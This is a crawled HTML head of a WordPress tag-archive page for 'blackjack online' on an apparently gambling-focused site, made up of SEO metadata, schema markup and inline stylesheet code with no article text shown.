

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/tag/blackjack-online/
body_size: 21950
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>blackjack online Archives - MauriceCarlin</title>
	<link rel="canonical" href="https://mauricecarlin.com/tag/blackjack-online/" />
	<link rel="next" href="https://mauricecarlin.com/tag/blackjack-online/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="blackjack online Archives - MauriceCarlin" />
	<meta property="og:url" content="https://mauricecarlin.com/tag/blackjack-online/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mauricecarlin.com/tag/blackjack-online/","url":"https://mauricecarlin.com/tag/blackjack-online/","name":"blackjack online Archives - MauriceCarlin","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/tag/blackjack-online/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/tag/blackjack-online/#primaryimage"},"thumbnailUrl":"https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-menang-blackjack-online.jpg","breadcrumb":{"@id":"https://mauricecarlin.com/tag/blackjack-online/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/tag/blackjack-online/#primaryimage","url":"https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-menang-blackjack-online.jpg","contentUrl":"https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-menang-blackjack-online.jpg","width":1344,"height":768,"caption":"Strategi menang blackjack online"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/tag/blackjack-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"blackjack online"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; blackjack online Tag Feed" href="https://mauricecarlin.com/tag/blackjack-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
